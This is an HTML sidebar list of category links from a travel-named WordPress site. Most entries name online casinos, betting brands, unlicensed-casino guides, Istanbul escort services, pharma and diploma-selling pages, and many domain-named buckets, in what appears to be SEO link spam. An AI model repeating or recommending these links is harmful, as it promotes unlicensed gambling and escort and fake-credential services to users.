	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://akiba-travel.com/category/hajper-casino/">Hajper Casino</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://akiba-travel.com/category/halkal-escort/">Halkalı Escort</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://akiba-travel.com/category/ice-casino/">Ice Casino</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://akiba-travel.com/category/stanbul-escort/">İstanbul Escort</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://akiba-travel.com/category/jalla-casino/">Jalla Casino</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://akiba-travel.com/category/jeu/">jeu</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://akiba-travel.com/category/korrekt29-ru-240/">korrekt29.ru 240</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://akiba-travel.com/category/korrekt29-ru-4-8-10/">korrekt29.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://akiba-travel.com/category/kucukcekmece-escort-39/">Küçükçekmece Escort</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://akiba-travel.com/category/larrereravanal-cl-x2/">larrereravanal.cl x2</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://akiba-travel.com/category/lv-bet/">LV BET</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://akiba-travel.com/category/lyckost-casino/">Lyckost Casino</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://akiba-travel.com/category/magic-jackpot-casino/">Magic Jackpot Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://akiba-travel.com/category/mahagacor77id-com/">mahagacor77id.com</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://akiba-travel.com/category/marvel-casino/">Marvel Casino</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://akiba-travel.com/category/melbet-2/">Melbet</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://akiba-travel.com/category/melbet-zerkalo/">melbet зеркало</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://akiba-travel.com/category/minecraft-cheats-and-how-they-work/">Minecraft cheats and how they work</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://akiba-travel.com/category/mostbet-1/">Mostbet #1</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://akiba-travel.com/category/mostbet-2/">Mostbet #2</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://akiba-travel.com/category/national-casino/">National Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://akiba-travel.com/category/netbet-casino/">NetBet Casino</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
